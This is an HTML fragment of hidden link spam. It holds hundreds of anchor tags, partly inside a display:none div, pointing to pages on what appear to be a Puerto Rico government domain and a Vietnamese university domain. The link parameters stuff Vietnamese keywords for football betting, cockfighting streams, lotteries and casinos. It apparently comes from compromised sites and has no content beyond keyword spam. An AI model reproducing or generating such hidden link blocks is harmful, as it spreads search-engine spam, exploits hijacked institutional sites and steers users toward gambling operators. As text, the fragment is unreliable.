<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem trực tiếp bóng đá">xem trực tiếp bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=mu vs mc">mu vs mc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ket quả bóng đá">ket quả bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=wap bong da">wap bong da</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ số bóng đá trực tuyến">tỷ số bóng đá trực tuyến</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tỷ lệ bóng đá wap">tỷ lệ bóng đá wap</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu8">bongdalu8</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu6">bongdalu6</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ket qua bong da truc tuyen">ket qua bong da truc tuyen</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trận đấu uefa women's champions league">trận đấu uefa women's champions league</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu.com">bongdalu.com</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu.fun">bongdalu.fun</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da lu.fun">bong da lu.fun</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bd luu">bd luu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong đa lu">bong đa lu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kqbd truc tuyen">kqbd truc tuyen</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bongdalu4.com">bongdalu4.com</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp bóng đá xoilac">trực tiếp bóng đá xoilac</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem bong da xoilac">xem bong da xoilac</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp bóng đá xoilac 7">trực tiếp bóng đá xoilac 7</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xoilac tv trực tiếp">xoilac tv trực tiếp</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xôilac">xôilac</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem bong da truc tiep xoilac">xem bong da truc tiep xoilac</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=cakhia">cakhia</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=rakhoitv">rakhoitv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem bong da truc tiep">xem bong da truc tiep</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=cakhiaz.link">cakhiaz.link</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ca khia tv">ca khia tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xoilac.tv 90 phut">xoilac.tv 90 phut</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xôi lạc bóng đá">xôi lạc bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tructiepbongda">tructiepbongda</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xôi lạc tv trực tiếp bóng đá hôm nay">xôi lạc tv trực tiếp bóng đá hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ra khoi tv">ra khoi tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=caheo">caheo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bong da truc tiep">bong da truc tiep</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=gavangtv">gavangtv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xoilac2">xoilac2</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem bóng đá xôi lạc">xem bóng đá xôi lạc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=man utd đấu với crystal palace">man utd đấu với crystal palace</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=gavang tv">gavang tv</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xôi lạc.tv trực tiếp">xôi lạc.tv trực tiếp</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=mc vs mu">mc vs mu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xôi lạc trực tiếp bóng đá">xôi lạc trực tiếp bóng đá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=cakhia link">cakhia link</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=man utd đấu với bournemouth">man utd đấu với bournemouth</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số bạc liêu">xổ số bạc liêu</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trò chơi net">trò chơi net</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=zingplay">zingplay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ban ca h5">ban ca h5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tro choi net">tro choi net</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=zing id">zing id</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=zing pay">zing pay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=tần suất loto cặp">tần suất loto cặp</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bắn cá">bắn cá</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=zing play">zing play</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=zingpay">zingpay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=bắn cá h5">bắn cá h5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tiếp">đá gà trực tiếp</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tiếp thomo">đá gà trực tiếp thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp đá gà thomo">trực tiếp đá gà thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp đá gà">trực tiếp đá gà</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=da ga truc tiep">da ga truc tiep</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà thomo">đá gà thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tiếp hôm nay">đá gà trực tiếp hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=mb66">mb66</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=nha cai uy tin">nha cai uy tin</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp đá gà thomo hôm nay">trực tiếp đá gà thomo hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp đá gà hôm nay">trực tiếp đá gà hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà thomo trực tiếp">đá gà thomo trực tiếp</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà thomo hôm nay">đá gà thomo hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tiếp thomo hôm nay">đá gà trực tiếp thomo hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=truc tiep da ga">truc tiep da ga</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tiếp campuchia">đá gà trực tiếp campuchia</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=thomohomnay">thomohomnay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp đá gà c1 hôm nay">trực tiếp đá gà c1 hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp thomo">trực tiếp thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà">đá gà</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp đá gà campuchia">trực tiếp đá gà campuchia</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=dagatructiep">dagatructiep</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xem đá gà trực tiếp">xem đá gà trực tiếp</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tiếp c1">đá gà trực tiếp c1</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=thomo hôm nay">thomo hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà campuchia">đá gà campuchia</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà thomo trực tiếp hôm nay">đá gà thomo trực tiếp hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp gà thomo">trực tiếp gà thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=sv388 casino">sv388 casino</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=da ga truc tiep thomo">da ga truc tiep thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=thomo">thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà hôm nay">đá gà hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=truc tiep thomo">truc tiep thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=thomohomnay.net">thomohomnay.net</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=truc tiep da ga thomo">truc tiep da ga thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=ga choi c1">ga choi c1</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp đá gà c3">trực tiếp đá gà c3</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=thomo hom nay">thomo hom nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=daga">daga</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=da ga">da ga</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tuyến">đá gà trực tuyến</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp thomo hôm nay">trực tiếp thomo hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tiếp c3">đá gà trực tiếp c3</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp đá gà c1">trực tiếp đá gà c1</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đa ga truc tiep">đa ga truc tiep</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tiếp thomo 24/7">đá gà trực tiếp thomo 24/7</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=coi đá gà trực tiếp">coi đá gà trực tiếp</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=truc tiep da ga daga-win">truc tiep da ga daga-win</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=gà đá thomo">gà đá thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tiếp casino">đá gà trực tiếp casino</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=da ga thomo">da ga thomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=dagathomo">dagathomo</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=da ga 88">da ga 88</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà trực tiếp 88">đá gà trực tiếp 88</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp đá gà campuchia hôm nay">trực tiếp đá gà campuchia hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=đá gà cựa dao">đá gà cựa dao</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp đá gà 88">trực tiếp đá gà 88</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmn">xsmn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmb">xsmb</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc">xổ số miền bắc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=sxmb">sxmb</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=sxmn">sxmn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kqxsmb">kqxsmb</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc hôm nay">xổ số miền bắc hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số hôm nay">xổ số hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kết quả xổ số miền bắc">kết quả xổ số miền bắc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=sxmt">sxmt</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kqxs">kqxs</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xstd">xstd</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số hà nội">xổ số hà nội</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kết quả xổ số miền bắc hôm nay">kết quả xổ số miền bắc hôm nay</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kết quả xổ số">kết quả xổ số</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xskt">xskt</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=dự đoán xsmb">dự đoán xsmb</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số ba miền">xổ số ba miền</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số hôm nay miền bắc">xổ số hôm nay miền bắc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=dự đoán xsmn">dự đoán xsmn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền">xổ số miền</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kết quả xổ số miền bắc 30 ngày">kết quả xổ số miền bắc 30 ngày</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmb 30 ngày">xsmb 30 ngày</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=kqxsmb 30 ngày">kqxsmb 30 ngày</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=thống kê giải đặc biệt">thống kê giải đặc biệt</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmn thứ 7">xsmn thứ 7</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmn thứ 6">xsmn thứ 6</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=dự đoán xổ số miền bắc">dự đoán xổ số miền bắc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmn thứ 4">xsmn thứ 4</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmb 90 ngày">xsmb 90 ngày</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc hôm qua">xổ số miền bắc hôm qua</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmn thứ 2">xsmn thứ 2</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc 30 ngày">xổ số miền bắc 30 ngày</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=du doan xsmb">du doan xsmb</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=miền bắc">miền bắc</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền nam hôm qua">xổ số miền nam hôm qua</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmb thứ 6">xsmb thứ 6</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc thứ hai hàng tuần">xổ số miền bắc thứ hai hàng tuần</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc thứ năm hàng tuần">xổ số miền bắc thứ năm hàng tuần</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc thứ ba hàng tuần">xổ số miền bắc thứ ba hàng tuần</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmb thứ 5">xsmb thứ 5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc thứ sáu hàng tuần">xổ số miền bắc thứ sáu hàng tuần</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmb thứ 4">xsmb thứ 4</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmb thứ 7">xsmb thứ 7</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc thứ bảy hàng tuần">xổ số miền bắc thứ bảy hàng tuần</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc chủ nhật hàng tuần">xổ số miền bắc chủ nhật hàng tuần</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số thứ hai hàng tuần">xổ số thứ hai hàng tuần</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmb thứ 3">xsmb thứ 3</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số thứ sáu hàng tuần">xổ số thứ sáu hàng tuần</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=dự đoán xổ số miền nam">dự đoán xổ số miền nam</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số thứ tư hàng tuần">xổ số thứ tư hàng tuần</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=trực tiếp xsmb">trực tiếp xsmb</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=soi cầu dự đoán xsmb chính xác 100">soi cầu dự đoán xsmb chính xác 100</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmb cn">xsmb cn</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xsmt thứ 5">xsmt thứ 5</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=xổ số miền bắc thứ ba">xổ số miền bắc thứ ba</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=5679">5679</a>
<a href="https://serviciosenlinea.daco.pr.gov/code.aspx?brand=sbty">sbty</a>

</div>
<div style="display: none;">
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kèo nhà cái">kèo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kèo nhà cái 5">kèo nhà cái 5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdaso">bongdaso</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keonhacai">keonhacai</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ kèo nhà cái">tỷ lệ kèo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keo nha cai">keo nha cai</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keo nha cai 5">keo nha cai 5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kèo bóng đá hôm nay">kèo bóng đá hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keonhacai 5">keonhacai 5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da lu">bong da lu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty le keo">ty le keo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keonhacai5">keonhacai5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da so">bong da so</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ bóng đá">tỷ lệ bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kết quả bóng đá trực tuyến">kết quả bóng đá trực tuyến</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ kèo">tỷ lệ kèo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ số bóng đá">tỷ số bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ kèo nhà cái 5">tỷ lệ kèo nhà cái 5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keo bong da">keo bong da</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ kèo tv">tỷ lệ kèo tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bóng đá trực tuyến">bóng đá trực tuyến</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bóng đá số">bóng đá số</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kèo bóng đá">kèo bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdanet">bongdanet</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ cá cược">tỷ lệ cá cược</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kèo bóng đá trực tuyến">kèo bóng đá trực tuyến</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bongdaso.vn">bongdaso.vn</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kèo nhà cái hôm nay">kèo nhà cái hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bóng đá lu">bóng đá lu</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keo bong da tv">keo bong da tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kèo nhà cái 88">kèo nhà cái 88</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kèo nhà cái tv">kèo nhà cái tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem bong da truc tuyen">xem bong da truc tuyen</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keonhacai.com hôm nay">keonhacai.com hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keo bong da hom nay">keo bong da hom nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ bóng đá hôm nay">tỷ lệ bóng đá hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty le keo nha cai">ty le keo nha cai</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ số bóng đá hôm nay">tỷ số bóng đá hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem bóng đá trực tiếp kèo nhà cái">xem bóng đá trực tiếp kèo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty le keo tv">ty le keo tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kqbd hom nay">kqbd hom nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da truc tuyen">bong da truc tuyen</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=soi kèo nhà cái">soi kèo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=soi kèo">soi kèo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty le bong da">ty le bong da</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keonhacai tv">keonhacai tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=soi kèo bóng đá">soi kèo bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ kèo bóng đá">tỷ lệ kèo bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty le ca cuoc">ty le ca cuoc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da net">bong da net</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kèo bóng đá tv">kèo bóng đá tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keo nha cai5">keo nha cai5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ nhà cái">tỷ lệ nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=nhận định bóng đá keonhacai">nhận định bóng đá keonhacai</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=đá banh trực tiếp">đá banh trực tiếp</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keonhacai hôm nay">keonhacai hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ kèo bóng đá hôm nay">tỷ lệ kèo bóng đá hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keo nhà cái">keo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty le keo 5">ty le keo 5</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=cá cược bóng đá">cá cược bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bóng đá 88">bóng đá 88</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỉ lệ tỉ số">tỉ lệ tỉ số</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ cá cược bóng đá">tỷ lệ cá cược bóng đá</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bóng đá nét">bóng đá nét</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty so bong da">ty so bong da</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=soi kèo bóng đá hôm nay">soi kèo bóng đá hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ bóng đá tv">tỷ lệ bóng đá tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ số trực tuyến">tỷ số trực tuyến</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ kèo euro">tỷ lệ kèo euro</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp bóng đá kèo nhà cái">trực tiếp bóng đá kèo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=nhận định kèo nhà cái">nhận định kèo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keo nha cai tv">keo nha cai tv</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ bóng đá kèo nhà cái">tỷ lệ bóng đá kèo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keo nha cai euro">keo nha cai euro</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keonhacai.com">keonhacai.com</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keonhacai de">keonhacai de</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tile keo">tile keo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=trực tiếp kèo nhà cái">trực tiếp kèo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty le ma cao">ty le ma cao</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty so truc tuyen">ty so truc tuyen</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ cá cược bóng đá hôm nay">tỷ lệ cá cược bóng đá hôm nay</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ kèo 88">tỷ lệ kèo 88</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=xem kèo nhà cái">xem kèo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keonhacai1">keonhacai1</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kết quả bóng đá việt nam">kết quả bóng đá việt nam</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=keo nha cái">keo nha cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=kèo nhà cái w88">kèo nhà cái w88</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ty le cuoc">ty le cuoc</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bóng đá kèo nhà cái">bóng đá kèo nhà cái</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=fun88 tl">fun88 tl</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=tỷ lệ cược">tỷ lệ cược</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=ket qua bong da net">ket qua bong da net</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=soi keo">soi keo</a>
<a href="https://sdh.hnue.edu.vn/css.aspx?brand=bong da lu 4">bong da lu 4</a>
